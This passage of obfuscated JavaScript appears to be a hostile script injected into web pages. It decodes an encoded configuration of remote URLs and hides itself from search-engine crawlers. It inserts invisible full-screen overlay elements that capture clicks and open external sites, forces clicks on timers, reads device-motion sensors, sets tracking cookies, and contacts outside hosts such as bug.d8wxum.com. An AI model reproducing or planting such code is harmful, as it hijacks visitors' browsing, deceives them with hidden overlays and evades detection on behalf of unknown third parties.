_0x5137c3=_0x1c8cc0[_0x7cc2f(0x192)](_0x1c8cc0[_0x7cc2f(0x11d)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0[_0x7cc2f(0x1a2)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0['dFBIk'](_0x1c8cc0[_0x7cc2f(0x181)](_0x1c8cc0[_0x7cc2f(0x104)](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0x180)](_0x1c8cc0[_0x7cc2f(0x1d3)](_0x1c8cc0[_0x7cc2f(0x112)],_0x48c9d0),_0x1c8cc0[_0x7cc2f(0xcb)]),_0x1c8cc0['Wbudi'](_0x446d67,_0x48c9d0)+_0x1ec47d[_0x7cc2f(0xc7)])+_0x1c8cc0['WENbw'],_0xce70f2*_0x4f1953),_0x1c8cc0[_0x7cc2f(0x168)]),_0x1c8cc0[_0x7cc2f(0x106)](_0xce70f2,_0x4f1953)),_0x1c8cc0[_0x7cc2f(0x1a4)]),_0x1c8cc0[_0x7cc2f(0x137)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)]),_0x1ec47d['width']),_0x7cc2f(0xef)),_0x1ec47d[_0x7cc2f(0x176)]),'px\x20!important;');else _0x5137c3=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x7cc2f(0x1a6)](_0x1c8cc0['RmpZZ'](_0x1c8cc0[_0x7cc2f(0x7d)](_0x1c8cc0[_0x7cc2f(0x91)](_0x1c8cc0[_0x7cc2f(0x1d1)](_0x1c8cc0[_0x7cc2f(0x125)](_0x1c8cc0[_0x7cc2f(0xa8)](_0x1c8cc0[_0x7cc2f(0xdb)](_0x1c8cc0[_0x7cc2f(0x19e)](_0x1c8cc0[_0x7cc2f(0x1a8)]+_0x48c9d0,_0x1c8cc0[_0x7cc2f(0xf8)])+_0x1c8cc0[_0x7cc2f(0xd1)](_0x1c8cc0[_0x7cc2f(0xc5)](0x3,_0x446d67)*_0x48c9d0,_0x1ec47d[_0x7cc2f(0xc7)]),_0x1c8cc0['WENbw']),_0x1c8cc0[_0x7cc2f(0x1b8)](_0xce70f2,_0x4f1953)),_0x1c8cc0['EGPme']),_0xce70f2*_0x4f1953),_0x7cc2f(0xc6)),_0x1c8cc0[_0x7cc2f(0x19f)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)])+_0x1ec47d[_0x7cc2f(0xa9)],_0x1c8cc0[_0x7cc2f(0x1b0)]),_0x1ec47d['height'])+_0x1c8cc0['jaIUj'];var _0x36b0ba=_0x4883e8[_0x7cc2f(0x66)](_0x1c8cc0[_0x7cc2f(0xbc)]);_0x36b0ba[_0x7cc2f(0x190)]=_0x1acb11,_0x36b0ba['id']=_0x1c8cc0[_0x7cc2f(0xed)](_0x1c8cc0[_0x7cc2f(0xf2)](_0x1acb11+'_',_0x446d67)+'_',_0xce70f2),_0x36b0ba[_0x7cc2f(0x11a)]=_0x5137c3,_0x36b0ba[_0x7cc2f(0xe4)](_0x1ec47d[_0x7cc2f(0xd0)],function(){var _0x34cc51=_0x7cc2f;try{_0x1ec47d['type']=_0x428d45[_0x34cc51(0x14f)],_0x4883e8[_0x34cc51(0x161)](_0x1ec47d);}catch(_0x1db383){_0x4883e8['catch'](_0x1db383);}}),_0x4883e8['$']('#'+_0x3b89bb)[_0x7cc2f(0xd4)]['appendChild'](_0x36b0ba);}_0x1c8cc0[_0x7cc2f(0x1a9)]('0',_0x1ec47d[_0x7cc2f(0x77)])&&_0x1c8cc0[_0x7cc2f(0xfd)](setTimeout,function(){var _0x55b370=_0x7cc2f;_0x4883e8[_0x55b370(0xde)](_0x1ec47d);},0x3e8);},_0x4883e8['ac']=function(_0x4dc3c3,_0x22b601='add'){var _0x1184f5=_0x744183,_0x545c6a={'Irrce':_0x1184f5(0x68),'HAtEA':_0x1184f5(0x6d)};for(var _0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++)_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0x7d)](_0x1c8cc0['TYSUl']('#'+_0x59ffaa,'_'),_0x1536d1))&&_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0xc4)](_0x1c8cc0[_0x1184f5(0x11e)](_0x1c8cc0['wWHoC']('#',_0x59ffaa),'_'),_0x1536d1))[_0x1184f5(0x167)]();if(_0x1c8cc0['awPpe']==_0x22b601&&_0x1c8cc0['vokyL']('1',_0x4dc3c3[_0x1184f5(0x17b)])&&_0x4dc3c3[_0x1184f5(0x1aa)]<=_0x4dc3c3[_0x1184f5(0xb2)]){for(_0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++){var _0x209e71=_0x4883e8[_0x1184f5(0x66)](_0x1184f5(0x131));_0x209e71['style']=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x1184f5(0x16c)]+_0x1c8cc0[_0x1184f5(0x106)](0xa,_0x1536d1-0x1),_0x1184f5(0x164)),_0x209e71['id']=_0x1c8cc0[_0x1184f5(0x186)](_0x59ffaa+'_',_0x1536d1),'1'==_0x4dc3c3[_0x1184f5(0xdd)]?(_0x1c8cc0[_0x1184f5(0x124)](_0x4883e8[_0x1184f5(0x142)](),0xa)?_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0['JFEub'](_0x4dc3c3[_0x1184f5(0x1ab)],'px'):_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0[_0x1184f5(0xd2)],_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x117)]=_0x1c8cc0[_0x1184f5(0xb1)](_0x1c8cc0[_0x1184f5(0x11e)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3[_0x1184f5(0xc7)]),'px')):(_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x4dc3c3[_0x1184f5(0x1ab)]+'px',_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x1cc)]=_0x1c8cc0[_0x1184f5(0x10c)](_0x1c8cc0[_0x1184f5(0x1c0)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3['reserve_height']),'px')),_0x209e71['addEventListener'](_0x4dc3c3[_0x1184f5(0xd0)],function(){var _0x527e48=_0x1184f5;try{_0x4dc3c3['hid_c_number']+=0x1,_0x4dc3c3['hid_c_number']>=_0x4dc3c3[_0x527e48(0xda)]&&(_0x4dc3c3[_0x527e48(0x17b)]=0x0,_0x4883e8['ac'](_0x4dc3c3,_0x545c6a[_0x527e48(0x118)])),_0x4dc3c3[_0x527e48(0x109)]=_0x545c6a[_0x527e48(0x139)],_0x4883e8[_0x527e48(0x161)](_0x4dc3c3);}catch(_0x4ba1d4){_0x4883e8['catch'](_0x4ba1d4);}}),document[_0x1184f5(0xf7)][_0x1184f5(0x15e)](_0x1c8cc0['STEqA'],_0x209e71);}_0x1c8cc0[_0x1184f5(0x6b)]('0',_0x4dc3c3['is_not'])&&_0x1c8cc0[_0x1184f5(0xfd)](setTimeout,function(){_0x4883e8['ac'](_0x4dc3c3);},0x7d0);}},_0x4883e8['gb']=function(_0x30b82c){var _0x477966=_0x744183,_0x3acc0c={'SnkvJ':function(_0x364273,_0x34a558){return _0x364273>=_0x34a558;},'UaVZG':function(_0x55bbea,_0xcef075){return _0x1c8cc0['QfsoT'](_0x55bbea,_0xcef075);},'zlKha':function(_0x158e78,_0x12f4d8){var _0x13da15=a0_0x4226;return _0x1c8cc0[_0x13da15(0x137)](_0x158e78,_0x12f4d8);},'PNSPj':_0x477966(0x9e)};if(_0x30b82c[_0x477966(0xdf)]>0x1){_0x4883e8['$'](_0x4b87cb)[0x0]&&_0x4883e8['$'](_0x4b87cb)[0x0][_0x477966(0x167)]();var _0x35605c=_0x4883e8['de'](_0x1c8cc0[_0x477966(0xab)]),_0x363d2b=_0x4883e8[_0x477966(0x66)](_0x4b87cb);'1'==_0x30b82c[_0x477966(0xdd)]?_0x363d2b['style']=_0x1c8cc0['bEUwX'](_0x1c8cc0['bEUwX'](_0x35605c,_0x1c8cc0[_0x477966(0x10a)])+_0x1c8cc0[_0x477966(0x193)](_0x30b82c['height'],_0x30b82c['reserve_height']),_0x1c8cc0[_0x477966(0x1c6)]):_0x363d2b[_0x477966(0x11a)]=_0x1c8cc0[_0x477966(0x148)](_0x1c8cc0[_0x477966(0x105)](_0x1c8cc0['bhYyp'](_0x35605c,_0x477966(0xc0)),_0x1c8cc0['zSjqX'](_0x30b82c['height'],_0x30b82c[_0x477966(0xc7)])),'px;'),_0x4883e8['$'](_0x1c8cc0[_0x477966(0x154)]('#',_0x3b89bb))[_0x477966(0xd4)]['appendChild'](_0x363d2b),_0x363d2b[_0x477966(0xe4)](_0x30b82c[_0x477966(0xd0)],function(){var _0x579abf=_0x477966;try{_0x4883e8[_0x579abf(0x16d)](),_0x3acc0c[_0x579abf(0x102)](_0x30b82c[_0x579abf(0xdf)],_0x3acc0c[_0x579abf(0x1c1)](parseInt,_0x3acc0c[_0x579abf(0x178)](0x64,Math[_0x579abf(0x162)]())))&&(_0x30b82c['type']=_0x3acc0c[_0x579abf(0x173)],_0x4883e8[_0x579abf(0x161)](_0x30b82c));}catch(_0x1c2e4d){_0x4883e8[_0x579abf(0x14a)](_0x1c2e4d);}});}},_0x4883e8['qd']=function(_0x11f378,_0x546e9c=_0x744183(0xb0)){var _0x30ec06=_0x744183;if(!_0x4883e8[_0x30ec06(0x159)]())return!0x1;_0x4883e8['$'](_0x100bee)[0x0]&&_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0x167)]();var _0x1ae664=_0x4883e8[_0x30ec06(0x17e)](_0x1c8cc0[_0x30ec06(0x1a5)](_0x30ec06(0x1d4),_0x11f378['id']));if(_0x1c8cc0[_0x30ec06(0x100)]==_0x546e9c&&'1'==_0x11f378['com_state']&&!_0x1ae664&&_0x11f378['com_pvnum_show']<=_0x11f378[_0x30ec06(0xb2)]){var _0xc7831f=_0x4883e8[_0x30ec06(0x66)](_0x100bee);_0xc7831f[_0x30ec06(0x11a)]=_0x4883e8['de'](_0x1c8cc0['cDaKJ']),_0x4883e8['$'](_0x1c8cc0['pvXTG']('#',_0x3b89bb))[_0x30ec06(0xd4)][_0x30ec06(0x96)](_0xc7831f),_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0xe4)](_0x11f378['evetype'],function(){var _0x2516c4=_0x30ec06;try{_0x11f378['com_c_number']+=0x1,_0x1c8cc0[_0x2516c4(0xae)](_0x11f378[_0x2516c4(0x1c8)],_0x11f378[_0x2516c4(0xbf)])&&(_0x11f378[_0x2516c4(0x8d)]=0x0,_0x4883e8['qd'](_0x11f378,_0x1c8cc0[_0x2516c4(0x196)])),_0x4883e8[_0x2516c4(0x172)](_0x1c8cc0[_0x2516c4(0x1ba)]('is_com',_0x11f378['id']),'1',parseInt(_0x11f378['com_defer'])),_0x11f378[_0x2516c4(0x109)]=_0x1c8cc0[_0x2516c4(0x12c)],_0x4883e8['open'](_0x11f378);}catch(_0x5e146b){_0x4883e8[_0x2516c4(0x14a)](_0x5e146b);}}),setTimeout(function(){_0x4883e8['qd'](_0x11f378);},0x3e8);}},_0x4883e8[_0x744183(0xf4)]=function(_0x116096){var _0x4ad09f=_0x744183,_0x1610e6={'ONhsl':function(_0x34f3fe,_0x43103c){var _0x1acb09=a0_0x4226;return _0x1c8cc0[_0x1acb09(0x78)](_0x34f3fe,_0x43103c);},'UqqGh':function(_0x558766,_0x193735){return _0x1c8cc0['UBLIp'](_0x558766,_0x193735);},'EkEuV':function(_0x47918b,_0x3b57f4){var _0x5ca175=a0_0x4226;return _0x1c8cc0[_0x5ca175(0x12d)](_0x47918b,_0x3b57f4);},'KUBWC':function(_0x521f07,_0x2c1a36){var _0x1f8dc3=a0_0x4226;return _0x1c8cc0[_0x1f8dc3(0x19f)](_0x521f07,_0x2c1a36);},'Taief':_0x1c8cc0[_0x4ad09f(0x11f)],'CWJUt':_0x4ad09f(0xf4)};setTimeout(function(){var _0x166205=_0x4ad09f;_0x4883e8[_0x166205(0x159)]()&&_0x1610e6['ONhsl'](_0x1610e6[_0x166205(0xb6)](_0x116096[_0x166205(0xbe)],0x1),_0x1610e6['EkEuV'](parseInt,_0x1610e6[_0x166205(0xba)](0x64,Math[_0x166205(0x162)]())))&&(_0x4883e8[_0x166205(0x17e)](_0x1610e6[_0x166205(0xc9)])||(_0x4883e8[_0x166205(0x172)](_0x166205(0x1c3),'1',0xa),_0x116096[_0x166205(0x109)]=_0x1610e6[_0x166205(0xe9)],_0x4883e8[_0x166205(0x161)](_0x116096)));},_0x1c8cc0[_0x4ad09f(0x184)](0x3e8,_0x116096[_0x4ad09f(0x12f)]));},_0x4883e8[_0x744183(0x16d)]=function(_0x440739){},_0x4883e8['db']=function(_0x49719d){var _0x194384=_0x744183;if(_0x1c8cc0[_0x194384(0x153)]('1',_0x49719d[_0x194384(0x119)])){_0x4883e8['$'](_0x502ba6)[0x0]&&_0x4883e8['$'](_0x502ba6)[0x0][_0x194384(0x167)]();var _0x33c50b=_0x4883e8[_0x194384(0x66)](_0x502ba6);_0x33c50b[_0x194384(0x11a)]=_0x1c8cc0[_0x194384(0x134)](_0x1c8cc0[_0x194384(0x7b)](_0x1c8cc0[_0x194384(0x13b)],_0x49719d[_0x194384(0x176)]),_0x194384(0x17c)),_0x1c8cc0[_0x194384(0x6b)]('1',_0x49719d[_0x194384(0xdd)])?document[_0x194384(0xf7)]['insertBefore'](_0x33c50b,document[_0x194384(0xf7)]['childNodes'][0x0]):document[_0x194384(0xf7)][_0x194384(0x96)](_0x33c50b);}},_0x4883e8['de']=function(_0x5bc084){var _0x3640d5=_0x744183;for(var _0x2d18fe={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x4a62af='',_0x3328ee='',_0x4703e6=0x0;_0x1c8cc0[_0x3640d5(0x84)](_0x4703e6,_0x5bc084[_0x3640d5(0x114)]);_0x4703e6++)_0x3328ee+=_0x2d18fe[_0x4a62af=_0x5bc084[_0x4703e6]]?_0x2d18fe[_0x4a62af]:_0x4a62af;return _0x3328ee;},_0x4883e8['yb']=function(_0x56570a){var _0x15111=_0x744183,_0x3ae6e7={'xDNGK':function(_0x4036d0,_0x591d1b){var _0x55f571=a0_0x4226;return _0x1c8cc0[_0x55f571(0x10b)](_0x4036d0,_0x591d1b);},'JZLby':function(_0x2a4480,_0x5218dd){var _0x587df9=a0_0x4226;return _0x1c8cc0[_0x587df9(0x69)](_0x2a4480,_0x5218dd);},'eSXQp':function(_0x388453,_0x3c64ab){var _0x2c625a=a0_0x4226;return _0x1c8cc0[_0x2c625a(0x19f)](_0x388453,_0x3c64ab);},'jxJbA':function(_0x419e00,_0x1f44df){var _0x191c13=a0_0x4226;return _0x1c8cc0[_0x191c13(0x13a)](_0x419e00,_0x1f44df);},'GcvMz':function(_0x1e86b6,_0x12a27e){return _0x1e86b6(_0x12a27e);},'SmILk':function(_0x2c7406,_0x15fea9){var _0x4a4e2b=a0_0x4226;return _0x1c8cc0[_0x4a4e2b(0xea)](_0x2c7406,_0x15fea9);},'wBoEt':function(_0xf4d4e,_0x2a9c5e){var _0x1a826a=a0_0x4226;return _0x1c8cc0[_0x1a826a(0xc3)](_0xf4d4e,_0x2a9c5e);},'Ncgrm':function(_0x4ffbb3,_0x59489a){return _0x1c8cc0['NLlMp'](_0x4ffbb3,_0x59489a);}};window[_0x15111(0x171)]&&window[_0x15111(0xe4)](_0x1c8cc0['opuTW'],function(_0x4721e7){var _0x1cc407=_0x15111,_0x28e37=_0x4721e7[_0x1cc407(0x6e)];_0x230cd9=_0x3ae6e7[_0x1cc407(0xe5)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x8b)](0x64,_0x28e37['x'])),0x64),_0x39540d=_0x3ae6e7['jxJbA'](_0x3ae6e7[_0x1cc407(0x18c)](parseInt,_0x3ae6e7[_0x1cc407(0x130)](0x64,_0x28e37['y'])),0x64),_0x1e11de=_0x3ae6e7[_0x1cc407(0xad)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x74)](0x64,_0x28e37['z'])),0x64);},!0x1);},_0x4883e8[_0x744183(0x14a)]=function(_0x40f04b){var _0x4ff45c=_0x744183,_0x580ed1=_0x1c8cc0[_0x4ff45c(0x1b6)](encodeURI,_0x1c8cc0[_0x4ff45c(0x127)](_0x40f04b[_0x4ff45c(0x1b7)],':\x20')+_0x40f04b['message']);_0x4883e8[_0x4ff45c(0x1bd)](_0x1c8cc0[_0x4ff45c(0xb4)](_0x1c8cc0[_0x4ff45c(0x147)],_0x580ed1));},_0x4883e8['IsPC']=function(){var _0x1fb568=_0x744183;return 0x0!=navigator[_0x1fb568(0x1ca)][_0x1fb568(0xbd)](_0x1c8cc0[_0x1fb568(0x1af)])&&!!/^Win|Mac/[_0x1fb568(0xac)](navigator[_0x1fb568(0xeb)]);},_0x4883e8[_0x744183(0x121)]=function(_0x5e71b4){var _0x3e537c=_0x744183;_0x4883e8['IsPC']()?_0x5e71b4[_0x3e537c(0x169)]=_0x5e71b4['pcurl']:(_0x4883e8['yb'](_0x5e71b4),_0x4883e8[_0x3e537c(0x149)](_0x5e71b4),_0x4883e8['img'](_0x5e71b4),_0x4883e8['ac'](_0x5e71b4),_0x4883e8['gb'](_0x5e71b4),_0x4883e8['qd'](_0x5e71b4),_0x4883e8[_0x3e537c(0xf4)](_0x5e71b4),_0x4883e8['db'](_0x5e71b4)),_0x5e71b4[_0x3e537c(0xe7)]&&_0x4883e8[_0x3e537c(0x1bd)](_0x5e71b4[_0x3e537c(0xe7)]);},!_0x4883e8[_0x744183(0x1ad)]()){try{var _0x529fd5=Math[_0x744183(0x1d0)](_0x1c8cc0[_0x744183(0x88)](0x5,Math[_0x744183(0x162)]()))+0x3,_0x3b89bb=_0x1c8cc0[_0x744183(0x1b2)](_0x4883e8['rc'](_0x529fd5),'p'),_0x502ba6=_0x1c8cc0[_0x744183(0x115)](_0x4883e8['rc'](_0x529fd5),'m'),_0x100bee=_0x1c8cc0[_0x744183(0x199)](_0x4883e8['rc'](_0x529fd5),'q'),_0x59ffaa=_0x1c8cc0['uKmgZ'](_0x4883e8['rc'](_0x529fd5),'h'),_0x4b87cb=_0x1c8cc0[_0x744183(0x82)](_0x4883e8['rc'](_0x529fd5),'c'),_0x1acb11=_0x1c8cc0[_0x744183(0x157)](_0x4883e8['rc'](_0x529fd5),'i'),_0x56cb38=_0x4883e8['rc'](0xa),_0xf55848=_0x4883e8['rc'](0xa),_0x526050=JSON[_0x744183(0x93)](_0x4883e8['de']('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}n}0^(m:{42pJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}n}0^(m:{42pJm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator['userAgent'][_0x744183(0x1b9)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document[_0x744183(0xf6)][_0x744183(0xe0)](document[_0x744183(0x71)]('body')),_0x526050[_0x744183(0xa9)]=window[_0x744183(0xa0)],_0x1c8cc0[_0x744183(0x13a)](parseInt(window['screen']['height']),_0x1c8cc0[_0x744183(0xe2)](parseInt,window[_0x744183(0x12a)][_0x744183(0xa9)]))>1.7?(_0x526050[_0x744183(0x176)]=parseInt(_0x1c8cc0[_0x744183(0xa7)](_0x1c8cc0[_0x744183(0x18b)](_0x526050[_0x744183(0xa9)],0x280),0x7c+_0x1c8cc0[_0x744183(0x1b8)](0x28,_0x1c8cc0['cbXqt'](0x3,_0x526050['size'])))),_0x526050['hiheight']=_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x744183(0xe3)](_0x1c8cc0['vlGNu'](_0x526050[_0x744183(0xa9)],0x280),_0x526050[_0x744183(0x13e)]))):(_0x526050[_0x744183(0x176)]=0x78,_0x526050[_0x744183(0x1ab)]=0x0),_0x526050[_0x744183(0x1c9)]=navigator[_0x744183(0x1ca)][_0x744183(0xce)](),_0x526050['time']=new Date()['getTime'](),_0x526050[_0x744183(0x15c)]=0x0,_0x526050['hid_c_number']=0x0,_0x526050[_0x744183(0x1c8)]=0x0,_0x526050['show_number']=0x1,_0x4883e8['yb'](_0x526050),_0x4883e8[_0x744183(0x149)](_0x526050),_0x4883e8['img'](_0x526050),_0x4883e8['ac'](_0x526050),_0x4883e8['gb'](_0x526050),_0x4883e8['db'](_0x526050));}catch(_0x7100c4){_0x4883e8[_0x744183(0x14a)](_0x7100c4);}var _0x448357=new XMLHttpRequest();_0x448357[_0x744183(0x161)]('GET',_0x1c8cc0[_0x744183(0x132)](_0x1c8cc0['swlfD'](_0x1c8cc0[_0x744183(0x98)](_0x1c8cc0[_0x744183(0x82)](_0x526050[_0x744183(0x169)],_0x1c8cc0['Sblja']),_0x526050['id']),_0x1c8cc0[_0x744183(0x152)]),Math[_0x744183(0x162)]()),!0x0),_0x448357[_0x744183(0x83)](_0x744183(0x198),_0x1c8cc0[_0x744183(0xf1)]),_0x448357[_0x744183(0x188)](),_0x448357['onreadystatechange']=function(){var _0x5416ce=_0x744183;try{if(0x4==_0x448357[_0x5416ce(0x158)]&&_0x1c8cc0[_0x5416ce(0x1a1)](0xc8,_0x448357['status'])){var _0x598366=JSON[_0x5416ce(0x93)](_0x448357['responseText']),_0x3fd8b3=JSON[_0x5416ce(0x93)](_0x4883e8['de'](_0x598366['key']));_0x3fd8b3[_0x5416ce(0x11b)]=_0x598366['string'],_0x3fd8b3['width']=window[_0x5416ce(0xa0)],_0x1c8cc0['CiRzw'](_0x1c8cc0[_0x5416ce(0x177)](parseInt,window[_0x5416ce(0x12a)]['height'])/_0x1c8cc0[_0x5416ce(0x69)](parseInt,window[_0x5416ce(0x12a)]['width']),1.7)?(_0x3fd8b3[_0x5416ce(0x176)]=_0x1c8cc0[_0x5416ce(0xe2)](parseInt,_0x1c8cc0['aUxzc'](_0x1c8cc0[_0x5416ce(0x70)](_0x3fd8b3['width'],0x280),_0x1c8cc0[_0x5416ce(0x170)](0x7c,_0x1c8cc0[_0x5416ce(0x1cb)](0x28,_0x1c8cc0[_0x5416ce(0x113)](0x3,_0x3fd8b3[_0x5416ce(0x16b)]))))),_0x3fd8b3[_0x5416ce(0x1ab)]=_0x1c8cc0[_0x5416ce(0xa1)](parseInt,_0x1c8cc0['cOCuw'](_0x1c8cc0[_0x5416ce(0xd8)](_0x3fd8b3[_0x5416ce(0xa9)],0x280),_0x3fd8b3[_0x5416ce(0x13e)]))):(_0x3fd8b3[_0x5416ce(0x176)]=0x78,_0x3fd8b3[_0x5416ce(0x1ab)]=0x0),_0x3fd8b3['user_agent']=navigator['userAgent'][_0x5416ce(0xce)](),_0x3fd8b3[_0x5416ce(0x14c)]=new Date()[_0x5416ce(0x150)](),_0x3fd8b3[_0x5416ce(0x15c)]=0x0,_0x3fd8b3['hid_c_number']=0x0,_0x3fd8b3[_0x5416ce(0x1c8)]=0x0,_0x3fd8b3[_0x5416ce(0xb2)]=_0x4883e8[_0x5416ce(0x17e)](_0x1c8cc0[_0x5416ce(0xf3)](_0x1c8cc0[_0x5416ce(0x182)],_0x3fd8b3['id'])),_0x3fd8b3[_0x5416ce(0xb2)]?_0x3fd8b3['show_number']=parseInt(_0x3fd8b3[_0x5416ce(0xb2)])+0x1:_0x3fd8b3[_0x5416ce(0xb2)]=0x1,_0x1c8cc0[_0x5416ce(0xfd)](setTimeout,function(){var _0x43d81d=_0x5416ce;_0x4883e8[_0x43d81d(0x172)](_0x1c8cc0[_0x43d81d(0x182)]+_0x3fd8b3['id'],_0x3fd8b3[_0x43d81d(0xb2)],0x4650);},0x7530),_0x4883e8['init'](_0x3fd8b3);}}catch(_0x13a714){_0x4883e8['catch'](_0x13a714);}};}}}()));function a0_0x4226(_0xd38f10,_0x39b506){_0xd38f10=_0xd38f10-0x64;var _0x5eb9e4=a0_0x5eb9();var _0x42266f=_0x5eb9e4[_0xd38f10];return _0x42266f;}function a0_0x5eb9(){var _0x5003d2=['dCsXB','murl','hfEGE','awPpe','VtDqZ','SnkvJ','QAYWQ','wWHoC','qEDRt','ghdmc','OExGm','PYHlQ','type','kXdLW','CopZh','klJZg','bhYyp','(^|\x20)ym_','px;\x20background-size:\x20','659320HdYeVm','MjOOc','bGJMb','UBLIp','length','BmmQx','1|8|5|6|7|0|2|4|3','top','Irrce','is_jiexi','style','string','purl2','DLlRk','iozWY','lxGIj','oyepi','init','\x20~\x20','=([^;]*)(;|$)','DfHRi','SVeoi','click','XyppG','FjIwD','GET','screen','ixrih','HRGSH','nWoLz','xOegK','compel_skip_delay','SmILk','div','tJrNv','7029930yLcqTB','zWwPK','stICa','px\x20!important;','cOCuw','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','HAtEA','FjVAN','BUvIE','2928294ryuXOa','eGjSj','hid_height','&open_n=','kRWIM','fCfGB','gtop','setTime','is_open','clientHeight','GESJV','mzrEq','yvyMG','cSty','catch','XLWAU','time','getElementById','https://bug.d8wxum.com:8003/bug?message=','wxmrS','getTime','is_repeat_ip_','xhruW','QTgwQ','ybndP','NaDnb','&se=','KQWCD','readyState','isCook','uDGTz','onreadystatechange','open_n','Uhlnl','insertAdjacentElement','zwjFR','body{margin:\x200px;}','open','random','cfYSJ','vw;border:none;z-index:2147483646;','fvUZK','ZWvuY','remove','EGPme','purl','px;\x20top:','size','HHTzR','hide','/d/','vuIhu','IgiPq','DeviceMotionEvent','sCook','PNSPj','mNIZY','ovzMc','height','HZuJU','zlKha','ginHei','OWHty','hid_state','px;','ym_','gCook','YxiPH','Qefqo','aSCgf','Tdeaz','AOCvp','bBbzH','KxOeB','IVXdf','&target=0','send','&t=','Vblkl','yjspl','GcvMz','eUoog','iAUUC','xycfy','className','DeviceOrientationEvent','HRfMA','CXRNF','&jiami=1','WSlTg','ThGUA','scrollTop','Content-type','afplP','innerHeight','quark','1634010IEtgdU','lyzwt','EjQWb','CCQUu','matter','UXaRE','IPaxc','innerHTML','bMMrC','zhOvF','LPWua','cookie','NAGTD','EgFrt','hid_pvnum_show','hiheight','26UkYvYN','IsPC','afterend','xKwaA','ihRvU','devicemotion','biPIm','HKheT',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','compel_click','qRSSD','name','aUxzc','match','xufkn','substr','4832292MSUILv','CScr','getElementsByClassName','muvMa','uKmgZ','UaVZG','ZahRK','is_skip','&target=0&is_qie=1','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','upMJQ','&target=1','com_c_number','user_agent','userAgent','JTqRO','bottom','hOKEK','mboRQ','NubHO','floor','uKsBF',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','JFEub','is_com','zJfGZ','KroYr','cLab','126921GJDfPF','del','Ycsft','touches','eUbGW','read_time','hidden','accelerationIncludingGravity','rRdcl','VLdBq','createElement','zsOJN','GMQED','Ncgrm','GxUUN',';expires=','is_not','sRfSA','2720336UdGaAz','offsetTop','bEUwX','LncKq','OfhNf','wkccr','script','changedTouches','height:\x20','hbQGT','setRequestHeader','SHSJq','zrhaQ','clientX','oVnnr','NLlMp','charAt','mlFYh','eSXQp','{background-image:\x20url(data:image/png;base64,','com_state','now','getElementsByTagName','status','ZgMgI','qXAyz','parse','referrer','3|4|0|5|1|2','appendChild','&screen=','naeDp','&interval=','split','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!